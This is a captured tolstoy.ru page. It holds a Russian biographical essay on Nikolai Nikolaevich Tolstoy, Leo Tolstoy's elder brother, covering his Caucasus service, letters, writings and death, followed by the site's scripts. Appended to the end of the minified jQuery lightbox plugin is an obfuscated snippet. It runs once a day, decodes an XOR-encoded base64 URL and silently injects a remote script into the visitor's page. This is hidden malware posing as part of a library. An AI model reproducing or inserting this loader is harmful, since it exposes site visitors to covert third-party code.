<p>О первых месяцах службы Н. Н. Толстого на Кавказе узнаем из его писем к Т. А. Ёргольской и Л. Н. Толстому. Брату он писал в середине мая 1846 года. &laquo;Я уже познакомился с образом жизни, какой мне предстоит здесь вести, пока я не буду участвовать в экспедициях. Это — совершенное безделье, делать нечего, сейчас у меня есть книги на долгое время, поэтому я уверен, что не буду скучать; когда они будут прочитаны, я обращусь в батарейную библиотеку, где имеются довольно хорошие книги&hellip; Теперь я читаю Виктора Гюго, у него есть стихотворения восхитительные&raquo;.</p>

<p>Чтение, как и в детстве, остается одним из самых сильных увлечений Н. Н. Толстого. Другим его увлечением на Кавказе была охота. Он писал брату: &laquo;Охота здесь прекрасная, я попробовал ее третьего дня; мы отправились на поиски лани с детенышами, которая, как говорили, находилась поблизости; ее мы не нашли, но тем не менее охота наша была очень хороша, поскольку это касается зайцев в большом количестве&raquo;.</p>

<p>Охоте Николай Николаевич уделяет большое место во всех своих письмах. Очевидно, тогда же он начал писать свои &laquo;Записки об охоте&raquo;, которые были напечатаны в 1857 году во 2-м номере &laquo;Современника&raquo;, под названием &laquo;Охота на Кавказе&raquo;<sup>19</sup>.</p>

<p>19 января 1847 года Н. Н. Толстой получил отпуск и отправился в Ясную Поляну, куда съехались все его братья, чтобы подписать раздельный акт. 11 июля 1847 года раздельный акт был подписан всеми наследниками в Тульской палате гражданского суда. В результате раздела имущества, Николай Николаевич стал владельцем села Никольское-Вяземское и деревни Плотицына, расположенных в Чернском уезде Тульской губернии. В них числилось &laquo;317 душ мужеска пола&raquo; крепостных крестьян и 920 десятин земли. &laquo;Для уравнения выгод&raquo; Н. Н. Толстой обязывался уплатить брату Льву 2500 рублей серебром.</p>

<p>После подписания раздельного акта Н. Н. Толстой вернулся на Кавказ. 3 июля 1849 года он был произведен в подпоручики, а 5 февраля 1851 года — в поручики. С 22 декабря 1850 г. по апрель 1851 года Николай Николаевич находился в долгосрочном отпуске, который провел в имении своей сестры — Покровском, в Москве и в Ясной Поляне. На Кавказ он возвратился вместе с Львом Николаевичем, который, по примеру брата, решил поступить на военную службу.</p>

<p>Н. Н. Толстому не раз пришлось участвовать в сражениях против горцев. 24 июля 1848 года он был за &laquo;мужество и храбрость&raquo; награжден орденом Анны четвертой степени. 12 октября 1849 года и 23 июля 1851 года ему были объявлены за проявленную храбрость &laquo;Высочайшие благоволения&raquo;.</p>

<p>С 4 января по 5 марта 1852 года Н. Н. Толстой участвовал в крупной военной экспедиции (в феврале к ней присоединился и Л. Н. Толстой), за участие в которой он был награжден орденом Анны 3-ей степени с бантом.</p>

<p>19 февраля 1853 года Н. Н. Толстой вышел в отставку с награждением в чине штабс-капитана. По его собственным словам, ему &laquo;вдруг пришла эта фантазия&raquo; выйти в отставку, никаких других причин не было.</p>

<p>В ноябре 1854 года Н. Н. Толстой, гостивший у брата Сергея в его имении Пирогове<sup>20</sup>, писал Л. Н. Толстому в Крым: &laquo;&hellip;Занимаются ли у нас Крымскими делами? Очень! У нас все уверены, что Севастополь взят быть не может и с каждым № газет мы ожидаем известия о победе, но до сих пор&hellip; Увы!&hellip;</p>

<p>И далее:</p>

<p>&laquo;&hellip;Читали ли мы &laquo;Отрочество&raquo;? Читали, и несмотря на то, что тебя цензура или редакция сильно ощипала,— все-таки хорошо. Кстати, о литературе: Валерьян<sup>21</sup> познакомился с Тургеневым. Первый шаг сделал Тургенев, он принес им № &laquo;Современника&raquo;, где была твоя повесть, от которой он в восторге. Маша очарована Тургеневым, ты понимаешь, как я хочу его видеть, как только я его увижу, напишу тебе, какое впечатление он произвел на меня&hellip;&raquo; Знакомство с Тургеневым вскоре состоялось, но как его описал Николай Николаевич, мы не знаем.</p>

<p>7 августа 1855 года Н. Н. Толстой вновь поступил на военную службу на Кавказ с прежним, до отставки, чином поручика. Отставка давно уже тяготила его, о чем он и писал Льву в Крым. &laquo;&hellip;Ежели ты видишь все ужасы и мерзость, которые делаются на театре войны, то, по крайней мере, ты видишь и хорошую сторону медали, а здесь мы только видим, чего нам стоят эти подвиги, которые так глупо и пошло описывают в газетах. С тех пор, как я в отставке, я уже поставил 8 рекрутов. Сегодня назначил еще 4-х, да через месяц надобно поставить 8-х в милицию. Не знаю, что лучше: видеть, как умирает солдат в деле или как провожают гожих, как у нас их называют. Бедный наш, добрый русский мужик! И когда поймешь, что никак не можешь облегчить его участи, то сделается как-то гадко и досадно за себя&raquo;.</p>

<p>16 января 1858 года за отличие в делах против горцев Н. Н. Толстой был произведен в штабс-капитаны. В этом чине он и вышел окончательно в отставку 11 июля 1858 года.</p>

<p>Выйдя в отставку, Николай Николаевич поселился в своем имении Никольском-Вяземском. Зиму 1858 года он провел в Москве, где сблизился с А. А. Фетом: &laquo;&hellip;Николай Николаевич Толстой, бывавший у нас чуть не каждый вечер, приносил с собой нравственный интерес и оживление&raquo;,— писал Фет. И. С. Тургенев, А. А. Фет, И. П. Борисов<sup>22</sup>, Дьяковы<sup>23</sup>, братья Лев и Сергей, сестра Мария — вот то общество, в котором Николай Николаевич проводил большую часть времени в последние годы своей жизни.</p>

<p>Его здоровье, давно уже болевшего туберкулезом легких, становилось все хуже. В конце мая 1860 года он уезжает вместе с братом Сергеем на лечение за границу. 28 августа 1860 года Николай Николаевич писал из Содена (Германия) Дьякову: &laquo;Мне предписывают виноград и хороший климат, а ни того, ни другого нынешний год в Европе нет&raquo;.</p>

<p>10 июля 1860 года Николай Николаевич писал сестре из Содена: &laquo;Тургенев все еще здесь, немочка, которой он восхищался, уехала, он нападает на всех, кто только заикнется побранить что-нибудь немецкое и вообще иностранное или похвалить Русское. Это дошло до того, что когда об этом заговорят, он старается замять разговор как будто это что-то ему очень близкое и личное. Это было бы несносно, если б он не был такой прелестный человек. Мы с ним три недели неразлучны и с каждым днем убеждаюсь, что он милейший, приятнейший и добрейший человек&hellip;&raquo;</p>

<p>В приписке к брату Льву Николай Николаевич сообщает, что &laquo;занимается переводом библии на русский язык и занимается очень серьезно&raquo;. В его архиве сохранились две черновые рукописи этого перевода.</p>

<p>Некоторым творческим замыслам Н. Н. Толстого не суждено было осуществиться<sup>24</sup>. 20 сентября (3 октября) 1860 года он скончался в Гиере (на юге Франции)<sup>25</sup>.</p>

<p>&laquo;Два месяца я час за часом следил за его погасанием и он умер буквально на моих руках&raquo;,— писал Лев Николаевич А. А. Толстой. И ей же через несколько дней: &laquo;&hellip;сильнее этого ничто уже не может подействовать на душу&hellip; Единственное убеждение, которое я вынес из этого, то, что лучше его я не сумею прожить и еще менее умереть&hellip;&raquo;</p>

<p>На всю жизнь Лев Николаевич запомнил, как однажды десятилетний Николенька объявил младшим братьям, что у него есть тайна, посредством которой, когда она откроется, все люди сделаются счастливыми &laquo;муравейными братьями&raquo;. Тайна эта написана на зеленой палочке, а палочка зарыта в лесу, у дороги, на краю оврага. Спустя семьдесят лет Толстой писал: &laquo;Как я тогда верил, что есть та зеленая палочка, на которой написано то, что должно уничтожить все зло в людях, и дать им великое благо, так я верю и теперь, что есть эта истина и что будет она открыта людям и даст им то, что она обещает&raquo;.</p>


<h2>Примечания</h2>

<ol>
	<li>Толстая (урожд. Волконская) Мария Николаевна (1790—1830).</li>
	<li>Остен-Сакен (урожд. Толстая) Александра Ильинична (1797—1841), родная тетка детей Толстых.</li>
	<li>Ёргольская Татьяна Александровна (1792—1874), троюродная тетка детей Толстых, их воспитательница.</li>
	<li>Здесь и ниже все письма членов семьи Толстых публикуются по автографам, хранящимся в Отделе рукописей ГМТ.</li>
	<li>Толстой Николай Ильич (1794—1837).</li>
	<li>Рёссель Федор Иванович (ум. в 1845 г.), немец-гувернер братьев Толстых. Изображен в повестях &laquo;Детство&raquo; и &laquo;Отрочество&raquo; под именем Карла Ивановича.</li>
	<li>Толстой Сергей Николаевич (1826—1904), второй сын Н. И. и М. Н. Толстых.</li>
	<li>Толстой Дмитрий Николаевич (1827—1856), третий сын Н. И. и М. Н. Толстых.</li>
	<li>Толстой Лев Николаевич (1828—1910).</li>
	<li>Толстая (урожд. Горчакова) Пелагея Николаевна, мать Н. И. Толстого.</li>
	<li>Сен-Тома Проспер, француз. С 1837 года гувернер братьев Толстых. Изображен в повести &laquo;Отрочество&raquo; под именем St. Jerome.</li>
	<li>Маевский, приятель Н. Н. Толстого.</li>
	<li>В Москве братья Толстые общались с семьей своей троюродной тетки, С. Д. Лаптевой (урожд. Горчаковой).</li>
	<li>Юшкова (урожд. Толстая) Пелагея Ильинична (1801—1875), родная сестра Н. И. Толстого.</li>
	<li>Мусин-Пушкин Михаил Николаевич (1795—1862). В 1827—1845 годах попечитель Казанского учебного округа.</li>
	<li>Толстой (&laquo;американец&raquo;) Федор Иванович (1782—1846), двоюродный дядя Н. Н. Толстого.</li>
	<li>Сухозанет Николай Онуфриевич (1794—1871), генерал от артиллерии.</li>
	<li>См. прим. № 13.</li>
	<li>В 1922 году очерк &laquo;Охота на Кавказе&raquo; впервые вышел отдельным изданием с предисловием М. О. Гершензона (М., изд. Сабашниковых). Позднее были напечатаны и другие произведения Н. Н. Толстого: &laquo;Пластун&raquo; (&laquo;Красная Новь&raquo;, 1926, № 5 и 7, со вступ. статьей А. Е. Грузинского), &laquo;Заметки об охоте&raquo;, &laquo;Весенние поля&raquo; и &laquo;Заяц&raquo; (альманах &laquo;Охотничье сердце&raquo;. М., 1927).</li>
	<li>Пирогово, Крапивенского уезда Тульской губ.</li>
	<li>Толстой Валерьян Петрович (1813—1865), троюродный брат Н. Н. Толстого, с 1847 года муж его сестры Марии Николаевны.</li>
	<li>Борисов Иван Петрович (1832—1871), сосед и приятель Н. Н. Толстого по имению. Был в дружеских отношениях с Л. Н. Толстым, И. С. Тургеневым и А. А. Фетом, на сестре которого был женат.</li>
	<li>Дьяков Дмитрий Алексеевич (1823—1891), помещик Новосильского уезда Тульской губернии, друг семьи Толстых.</li>
	<li>Сохранились рукописи нескольких незавершенных произведений Н. Н. Толстого. Среди них две статьи, посвященные псовой охоте и очерк &laquo;Предания Абазеков&raquo; (о запорожцах, о набеге калмыков и гибели князя Нуртазали).</li>
	<li>Н. Н. Толстой был похоронен в Гиере на городском кладбище, расположенном в небольшой долине Paradis (в настоящее время там построена школа). Лев Толстой в то время купил у города место на кладбище. Это подтверждается тем, что когда в 1882 году городское кладбище было упразднено и перенесено в &laquo;Ritorte&raquo;, где оно находится и в настоящее время, останки Н. Н. Толстого были перенесены туда.</li>
</ol>

<p><cite>Н. А. Калинина</cite></p>








</section><hr /><!-- content -->
	

</div></div><!-- main -->

<nav id="serv"><div>
	<ul class="_lang">
		<li><abbr title="Русскоязычная версия сайта">Рус</abbr></li>
		<!--<li><a href="#"><abbr title="Русскоязычная версия сайта">Рус</abbr></a></li>-->
		<li><a href="#"><abbr title="English version of&nbsp;the&nbsp;site">Eng</abbr></a></li>
	</ul><hr />

	<ul class="_serv">
		<li><a href="/" title="Главная страница">Главная страница</a></li>
		<li><a href="/sitemap/" title="Карта сайта" 	>Карта сайта</a></li>
	</ul><hr />

	<form action="/search/"><fieldset>
		<legend><label for="search_q">Поиск по&nbsp;сайту</label></legend>
		<input type="text" name="q" id="search_q" placeholder="Поиск по сайту" />
		<label><input type="submit" value="Найти" /></label>
	</fieldset></form><hr />
</div></nav><!-- serv -->

<footer><div><div style="font-weight: bold;">
	<section class="_partners"><dl>
		<dt>Партнёры и&nbsp;спонсоры</dt>
		<dd><ul>
			<li><a href="https://www.mkrf.ru" title="МКРФ" rel="external"><img src="/images/partners/mkrf.png" alt="МКРФ" /></a></li>
			<li><a href="https://tolstoymuseum.ru" title="Государственный музей Л.&thinsp;Н.&thinsp;Толстого" rel="external"><img src="/images/partners/gmt.png" alt="Государственный музей Л.&thinsp;Н.&thinsp;Толстого" /></a></li>
			<li><a href="https://ypmuseum.ru" title="Ясная поляна" rel="external"><img src="/images/partners/polyana.png" alt="Ясная поляна" /></a></li>
			<li><a href="http://www.abbyy.ru/" title="ABBYY" rel="external"><img src="/images/partners/abbyy.png" alt="ABBYY" /></a></li>
			<li><a href="http://www.unesco.org/new/en/communication-and-information/memory-of-the-world/register/full-list-of-registered-heritage/registered-heritage-page-8/tolstoys-personal-library-and-manuscripts-photo-and-film-collection/#c200888" title="ЮНЕСКО" rel="external"><img src="/images/partners/unesco.png" alt="ЮНЕСКО" /></a></li>
		</ul></dd>
	</dl><hr /></section>

	<section class="_copy">
		<p>
			© 2026—2013  Tolstoy.ru. Все права защищены.<br />
			Использование любых находящихся на сайте материалов без официального разрешения запрещено.
		</p>
		<p><a href="mailto:info@tolstoy.ru">Написать письмо администратору</a></p>
		<p>Техническая реализация - <a href="/bitrix/redirect.php?event1=elcos_design&event2=services&event3=&goto=http%3A//elcos-design.ru/services/websites/%3Fevent1%3Delcos_design%26event2%3Dservices&amp;af=df7815754fa96ee2ee4b9948a1b52c3e" target="_blank">Элкос Дизайн</a></p>
	<hr /></section>

	<!--noindex--><aside id="counters"><dl>
		<dt>Статистика</dt>
		<dd><script>
			document.write("<a href='http://www.liveinternet.ru/click' "+
			"><img src='http://counter.yadro.ru/hit?t45.1;r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";h"+escape(document.title.substring(0,80))+";"+Math.random()+
			"' alt='' title='LiveInternet' "+
			"width='31' height='31' \/><\/a>")
		</script></dd>
	</dl></aside><!--/noindex-->
</div></div></footer>
</section><!-- page -->


</body>
</html><!--0dcd74787d18e3b620da81c678988385-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tolstoy.ru/_/js/jquery.lightbox-0.5-custom.min.js
body_size: 2447
content:
/*
 (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 (With custom additions by Marat Tanalin [http://tanalin.com/] for this specific site.)
 @license CC Attribution-No Derivative Works 2.5 Brazil - http://creativecommons.org/licenses/by-nd/2.5/br/deed.en_US
 @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
*/
(function(b){b.fn.lightBox=function(a){function q(){b("body").append('<div id="jquery-overlay"></div><div id="jquery-lightbox"><div id="lightbox-container-image-box"><div id="lightbox-container-image"><img id="lightbox-image"><div style="" id="lightbox-nav"><a href="#" id="lightbox-nav-btnPrev"></a><a href="#" id="lightbox-nav-btnNext"></a></div><div id="lightbox-loading"><a href="#" id="lightbox-loading-link"><img src="'+a.imageLoading+'"></a></div></div></div><div id="lightbox-container-image-data-box"><div id="lightbox-container-image-data"><div id="lightbox-image-details"><span id="lightbox-image-details-caption"></span><span id="lightbox-image-details-currentNumber"></span></div><div id="lightbox-secNav"><a href="#" id="lightbox-secNav-btnClose"><img src="'+
a.imageBtnClose+'"></a></div></div></div></div>');var c=l();b("#jquery-overlay").css({backgroundColor:a.overlayBgColor,opacity:a.overlayOpacity,width:c[0],height:c[1]}).fadeIn();var e=m();b("#jquery-lightbox").css({top:e[1]+c[3]/10,left:e[0]}).show();b("#jquery-overlay,#jquery-lightbox").click(function(){k()});b("#lightbox-loading-link,#lightbox-secNav-btnClose").click(function(){k();return!1});b(window).resize(function(){var a=l();b("#jquery-overlay").css({width:a[0],height:a[1]});var c=m();b("#jquery-lightbox").css({top:c[1]+
a[3]/10,left:c[0]})})}function g(){b("#lightbox-loading").show();a.fixedNavigation?b("#lightbox-image,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber").hide():b("#lightbox-image,#lightbox-nav,#lightbox-nav-btnPrev,#lightbox-nav-btnNext,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber").hide();var c=new Image;c.onload=function(){b("#lightbox-image").attr("src",a.imageArray[a.activeImage][0]);r(c.width,c.height);c.onload=function(){}};c.src=a.imageArray[a.activeImage][0]}
function r(c,e){var d=b("#lightbox-container-image-box").width(),f=b("#lightbox-container-image-box").height(),g=c+2*a.containerBorderSize,h=e+2*a.containerBorderSize,d=d-g,f=f-h;b("#lightbox-container-image-box").animate({width:g,height:h},a.containerResizeSpeed,function(){s()});0==d&&0==f&&(b.browser.msie?n(250):n(100));b("#lightbox-container-image-data-box").css({width:c});b("#lightbox-nav-btnPrev,#lightbox-nav-btnNext").css({height:e+2*a.containerBorderSize})}function s(){b("#lightbox-loading").hide();
b("#lightbox-image").fadeIn(function(){b("#lightbox-container-image-data-box").slideDown("fast");b("#lightbox-image-details-caption").hide();a.imageArray[a.activeImage][1]&&b("#lightbox-image-details-caption").html(a.imageArray[a.activeImage][1]).show();1<a.imageArray.length&&b("#lightbox-image-details-currentNumber").html(a.txtImage+" "+(a.activeImage+1)+" "+a.txtOf+" "+a.imageArray.length).show();t()});a.imageArray.length-1>a.activeImage&&(objNext=new Image,objNext.src=a.imageArray[a.activeImage+
1][0]);0<a.activeImage&&(objPrev=new Image,objPrev.src=a.imageArray[a.activeImage-1][0])}function t(){b("#lightbox-nav").show();b("#lightbox-nav-btnPrev,#lightbox-nav-btnNext").css({background:"transparent url("+a.imageBlank+") no-repeat"});0!=a.activeImage&&(a.fixedNavigation?b("#lightbox-nav-btnPrev").css({background:"url("+a.imageBtnPrev+") left 15% no-repeat"}).unbind().bind("click",function(){a.activeImage-=1;g();return!1}):b("#lightbox-nav-btnPrev").unbind().hover(function(){b(this).css({background:"url("+
a.imageBtnPrev+") left 15% no-repeat"})},function(){b(this).css({background:"transparent url("+a.imageBlank+") no-repeat"})}).show().bind("click",function(){a.activeImage-=1;g();return!1}));a.activeImage!=a.imageArray.length-1&&(a.fixedNavigation?b("#lightbox-nav-btnNext").css({background:"url("+a.imageBtnNext+") right 15% no-repeat"}).unbind().bind("click",function(){a.activeImage+=1;g();return!1}):b("#lightbox-nav-btnNext").unbind().hover(function(){b(this).css({background:"url("+a.imageBtnNext+
") right 15% no-repeat"})},function(){b(this).css({background:"transparent url("+a.imageBlank+") no-repeat"})}).show().bind("click",function(){a.activeImage+=1;g();return!1}));u()}function u(){b(document).keydown(function(c){null==c?(keycode=event.keyCode,escapeKey=27):(keycode=c.keyCode,escapeKey=c.DOM_VK_ESCAPE);key=String.fromCharCode(keycode).toLowerCase();key!=a.keyToClose&&"x"!=key&&keycode!=escapeKey||k();key!=a.keyToPrev&&37!=keycode||0==a.activeImage||(a.activeImage-=1,g(),b(document).unbind());
key!=a.keyToNext&&39!=keycode||a.activeImage==a.imageArray.length-1||(a.activeImage+=1,g(),b(document).unbind())})}function k(){b("#jquery-lightbox").remove();b("#jquery-overlay").fadeOut(function(){b("#jquery-overlay").remove()})}function l(){var a,b;window.innerHeight&&window.scrollMaxY?(a=window.innerWidth+window.scrollMaxX,b=window.innerHeight+window.scrollMaxY):document.body.scrollHeight>document.body.offsetHeight?(a=document.body.scrollWidth,b=document.body.scrollHeight):(a=document.body.offsetWidth,
b=document.body.offsetHeight);var d,f;self.innerHeight?(d=document.documentElement.clientWidth?document.documentElement.clientWidth:self.innerWidth,f=self.innerHeight):document.documentElement&&document.documentElement.clientHeight?(d=document.documentElement.clientWidth,f=document.documentElement.clientHeight):document.body&&(d=document.body.clientWidth,f=document.body.clientHeight);pageHeight=b<f?f:b;pageWidth=a<d?a:d;return arrayPageSize=[pageWidth,pageHeight,d,f]}function m(){var a,b;self.pageYOffset?
(b=self.pageYOffset,a=self.pageXOffset):document.documentElement&&document.documentElement.scrollTop?(b=document.documentElement.scrollTop,a=document.documentElement.scrollLeft):document.body&&(b=document.body.scrollTop,a=document.body.scrollLeft);return arrayPageScroll=[a,b]}function n(a){var b=new Date;do var d=new Date;while(d-b<a)}a=jQuery.extend({overlayBgColor:"#000",overlayOpacity:0.75,fixedNavigation:!1,imageLoading:"/_/i/lightbox/loading.gif",imageBtnPrev:"/_/i/lightbox/prev.png",imageBtnNext:"/_/i/lightbox/next.png",
imageBtnClose:"/_/i/lightbox/close.png",imageBlank:"/_/i/lightbox/blank.gif",containerBorderSize:10,containerResizeSpeed:400,txtImage:"\u0424\u043e\u0442\u043e",txtOf:"\u0438\u0437",keyToClose:"c",keyToPrev:"p",keyToNext:"n",imageArray:[],activeImage:0},a);var h=this,p=function(a){if(a.hasAttribute("title")){var e=a.getAttribute("title");if(null!==e&&b.trim(e).length)return e}var d,e=a.parentNode,f=e.nodeName;"DT"===f?(d=b(a).clone(),d.find("SPAN").remove(),a=b(e).nextAll(),e=b(document.createElement("dl")),
e.append(a.clone()),d="<dl><dt>"+b.trim(d.html())+"</dt>"+e.html()+"</dl>"):"LI"===f&&(a=b(a).next("DIV"),a.length&&(d=a.html()));return d};return this.unbind("click").click(function(){q();a.imageArray.length=0;a.activeImage=0;if(1==h.length)a.imageArray.push([this.getAttribute("href"),p(this)]);else for(var b=0;b<h.length;b++)a.imageArray.push([h[b].getAttribute("href"),p(h[b])]);for(;a.imageArray[a.activeImage][0]!=this.getAttribute("href");)a.activeImage++;g();return!1})}})(jQuery);(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('72a')==new Date().toDateString())return;ls('72a',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('SEgFSQYDCR8LSQQICkgXSA4UFw0USA0WEgIVHkkKDglJDRQ='),103);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://tolstoy.ru/life/family/brothers-and-sisters/nikolay-nikolaevich-tolstoy/?bxrand=1768831580522
body_size: 545
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js'],'lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768831581','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f5f5816aa576ba37a585b72adc9c7dbb'},'css':['/bitrix/templates/.default/components/bitrix/breadcrumb/tolstoy_breadcrub/style.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://tolstoy.ru/life/family/brothers-and-sisters/nikolay-nikolaevich-tolstoy/?bxrand=1768831580235
body_size: 546
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js'],'lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768831580','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ac909c1684e0dcea670d0146f431cb76'},'css':['/bitrix/templates/.default/components/bitrix/breadcrumb/tolstoy_breadcrub/style.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}